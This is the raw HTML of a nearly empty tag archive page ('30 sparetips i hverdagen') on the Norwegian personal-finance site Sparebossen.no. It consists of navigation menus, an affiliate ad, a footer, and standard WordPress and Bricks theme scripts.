<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-882 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/sparing/">Spare penger</a><button aria-expanded="false" aria-label="Spare penger Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856 bricks-menu-item"><a href="https://www.sparebossen.no/category/sparing/">Alle artikler</a></li>
</ul>
</li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-877 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/investering/">Investering</a><button aria-expanded="false" aria-label="Investering Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878 bricks-menu-item"><a href="https://www.sparebossen.no/investering/aksjer/">Aksjer</a></li>
</ul>
</li>
<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-879 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/lan/">Lån</a><button aria-expanded="false" aria-label="Lån Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890 bricks-menu-item"><a href="https://www.sparebossen.no/lan/refinansiering/">Refinansiering</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-883 bricks-menu-item"><a href="https://www.sparebossen.no/category/lan/">Alle artikler</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-962 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Guider</a><button aria-expanded="false" aria-label="Guider Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963 bricks-menu-item"><a href="https://www.sparebossen.no/ordbok/">Ordbok</a></li>
</ul>
</li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobile menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-primary-1" class="bricks-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-880 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/kredittkort/">Kredittkort</a><button aria-expanded="false" aria-label="Kredittkort Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857 bricks-menu-item"><a href="https://www.sparebossen.no/category/kredittkort/">Alle artikler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-881 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/okonomi/">Økonomi</a><button aria-expanded="false" aria-label="Økonomi Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855 bricks-menu-item"><a href="https://www.sparebossen.no/category/okonomi/">Alle artikler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-882 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/sparing/">Spare penger</a><button aria-expanded="false" aria-label="Spare penger Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856 bricks-menu-item"><a href="https://www.sparebossen.no/category/sparing/">Alle artikler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-877 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/investering/">Investering</a><button aria-expanded="false" aria-label="Investering Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878 bricks-menu-item"><a href="https://www.sparebossen.no/investering/aksjer/">Aksjer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-879 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://www.sparebossen.no/lan/">Lån</a><button aria-expanded="false" aria-label="Lån Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890 bricks-menu-item"><a href="https://www.sparebossen.no/lan/refinansiering/">Refinansiering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-883 bricks-menu-item"><a href="https://www.sparebossen.no/category/lan/">Alle artikler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-962 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Guider</a><button aria-expanded="false" aria-label="Guider Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963 bricks-menu-item"><a href="https://www.sparebossen.no/ordbok/">Ordbok</a></li>
</ul>
</li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div></div></div></section></header><main id="brx-content"><div id="brxe-e692b5" class="brxe-container bricks-lazy-hidden"><div id="brxe-312e2d" class="brxe-block bricks-lazy-hidden"><div id="brxe-9ea786" class="brxe-container bricks-lazy-hidden"><h2 id="brxe-a4b0c4" class="brxe-post-title">Tag: 30 sparetips i hverdagen</h2><div id="brxe-65fb98" class="brxe-post-meta post-meta"><span class="item">Skrevet av: </span><span class="item">Sist oppdatert: 23. December 2025</span></div></div></div><div id="brxe-08c58f" class="brxe-block bricks-lazy-hidden"><h5 id="brxe-ea4acb" class="brxe-heading">Siste artikler</h5><div id="brxe-e927c3" data-script-id="e927c3" class="brxe-posts"><ul class="bricks-layout-wrapper image-position-left" data-layout="list"><li class="bricks-isotope-sizer brx-query-trail" data-query-element-id="e927c3" data-query-vars="{&quot;tag&quot;:&quot;30-sparetips-i-hverdagen&quot;,&quot;posts_per_page&quot;:6,&quot;post__not_in&quot;:[&quot;2129&quot;],&quot;orderby&quot;:&quot;date&quot;,&quot;post_status&quot;:&quot;publish&quot;,&quot;paged&quot;:1}" data-page="1" data-max-pages="0" data-start="0" data-end="0"></li></ul></div><div id="brxe-d238a9" class="brxe-div bricks-lazy-hidden"><div id="brxe-55b0f1" class="brxe-text"><p style="text-align: center;"><strong>Annonse</strong></p>
</div><a id="brxe-1cd429" class="brxe-image tag" href="https://affiliate.k.io/go/Qzkgqm6glC"><img class="css-filter size-large" src="https://affiliate.k.io/images/Qzkgqm6glC/1" alt></a></div></div></div></main><footer id="brx-footer"><section id="brxe-470506" class="brxe-section bricks-lazy-hidden"><a id="brxe-ff4318" class="brxe-logo" href="https://www.sparebossen.no"><img width="150" height="749" src="https://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT-1024x749.png" class="bricks-site-logo css-filter" alt="Gymfakta" loading="eager" decoding="async" srcset="https://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT-1024x749.png 1024w, https://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT-300x219.png 300w, https://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT-768x562.png 768w, https://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT-160x117.png 160w, https://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT.png 1499w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><div id="brxe-b09193" class="brxe-container bricks-lazy-hidden"><div id="brxe-31e612" class="brxe-block bricks-lazy-hidden"><div id="brxe-lkylfy" class="brxe-div bricks-lazy-hidden"><div id="brxe-ifoluy" class="brxe-div bricks-lazy-hidden"><i id="brxe-hbrndx" class="fas fa-location-dot brxe-icon"></i><h3 id="brxe-e6534f" class="brxe-heading">Sparebossen.no</h3></div></div><div id="brxe-25b86e" class="brxe-text-basic">Vi forstår at tanken på å investere kan være skremmende, spesielt i en verden med konstant økonomisk usikkerhet og komplekse finansielle termer. Det er derfor vi er her. Sparebossen.no ble grunnlagt med ett mål for øye: å gjøre sparing og investering mindre skummelt og mer tilgjengelig for alle.<div><br></div><div><br></div></div></div><div id="brxe-329ee5" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-hajzra" class="brxe-heading">Utforsk mer av Sparebossen</h3><div id="brxe-b72ee6" data-script-id="b72ee6" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper mobile_landscape"><ul id="menu-footer-1" class="bricks-nav-menu"><li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365 bricks-menu-item"><a href="https://www.sparebossen.no/sparing/">Sparing</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362 bricks-menu-item"><a href="https://www.sparebossen.no/okonomi/">Økonomi</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 bricks-menu-item"><a href="https://www.sparebossen.no/kredittkort/">Kredittkort</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364 bricks-menu-item"><a href="https://www.sparebossen.no/lan/">Lån</a></li>
<li id="menu-item-3041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3041 bricks-menu-item"><a href="https://www.sparebossen.no/lan/refinansiering/">Refinansiering</a></li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobile menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-footer-2" class="bricks-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365 bricks-menu-item"><a href="https://www.sparebossen.no/sparing/">Sparing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362 bricks-menu-item"><a href="https://www.sparebossen.no/okonomi/">Økonomi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 bricks-menu-item"><a href="https://www.sparebossen.no/kredittkort/">Kredittkort</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364 bricks-menu-item"><a href="https://www.sparebossen.no/lan/">Lån</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3041 bricks-menu-item"><a href="https://www.sparebossen.no/lan/refinansiering/">Refinansiering</a></li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div></div><div id="brxe-dfba7a" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-1c3fb5" class="brxe-heading">Bli kjent med oss</h3><div id="brxe-076987" data-script-id="076987" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper mobile_landscape"><ul id="menu-footer-3" class="bricks-nav-menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 bricks-menu-item"><a href="https://www.sparebossen.no/vilkar-og-betingelser/">Vilkår og betingelser</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 bricks-menu-item"><a href="https://www.sparebossen.no/disclaimer/">Disclaimer</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30 bricks-menu-item"><a href="https://www.sparebossen.no/personvernserklaering/">Personvernserklæring</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 bricks-menu-item"><a href="https://www.sparebossen.no/om-oss/">Om Sparebossen.no</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 bricks-menu-item"><a href="https://www.sparebossen.no/kontakt/">Kontakt</a></li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobile menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-footer-4" class="bricks-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 bricks-menu-item"><a href="https://www.sparebossen.no/vilkar-og-betingelser/">Vilkår og betingelser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 bricks-menu-item"><a href="https://www.sparebossen.no/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30 bricks-menu-item"><a href="https://www.sparebossen.no/personvernserklaering/">Personvernserklæring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 bricks-menu-item"><a href="https://www.sparebossen.no/om-oss/">Om Sparebossen.no</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 bricks-menu-item"><a href="https://www.sparebossen.no/kontakt/">Kontakt</a></li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div></div></div></section><section id="brxe-da9074" class="brxe-section bricks-lazy-hidden"><div id="brxe-76ac5c" class="brxe-container bricks-lazy-hidden"><div id="brxe-f5df2b" class="brxe-text-basic">Copyright © 2024 | Nettside laget av <a href="https://piksellat.com" style="color: blue;">Piksellat SH.P.K </a></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"en_US","ajaxUrl":"https://www.sparebossen.no/wp-admin/admin-ajax.php","restApiUrl":"https://www.sparebossen.no/wp-json/bricks/v1/","nonce":"3f30011b53","formNonce":"9367550217","wpRestNonce":"36eb441b93","postId":"36","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"activeFiltersCountInstances":[],"googleMapInstances":[],"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://www.sparebossen.no/tag/30-sparetips-i-hverdagen/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"remove":"Remove","openAccordion":"Open accordion","openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu","showPassword":"Show password","hidePassword":"Hide password","prevSlide":"Previous slide","nextSlide":"Next slide","firstSlide":"Go to first slide","lastSlide":"Go to last slide","slideX":"Go to slide %s","play":"Start autoplay","pause":"Pause autoplay","splide":{"carousel":"carousel","select":"Select a slide to show","slide":"slide","slideLabel":"%1$s of %2$s"},"swiper":{"slideLabelMessage":"{{index}} / {{slidesLength}}"},"noLocationsFound":"No locations found","locationTitle":"Location title","locationSubtitle":"Location subtitle","locationContent":"Location content"},"selectedFilters":[],"filterNiceNames":[],"bricksGoogleMarkerScript":"https://www.sparebossen.no/wp-content/themes/bricks/assets/js/libs/bricks-google-marker.min.js?v=2.1.4","infoboxScript":"https://www.sparebossen.no/wp-content/themes/bricks/assets/js/libs/infobox.min.js?v=2.1.4","markerClustererScript":"https://www.sparebossen.no/wp-content/themes/bricks/assets/js/libs/markerclusterer.min.js?v=2.1.4","mainQueryId":""};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://www.sparebossen.no/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1765335860" id="bricks-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sparebossen.no/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sparebossen.no/wp-includes/js/wp-emoji-loader.min.js
</script>
</body></html>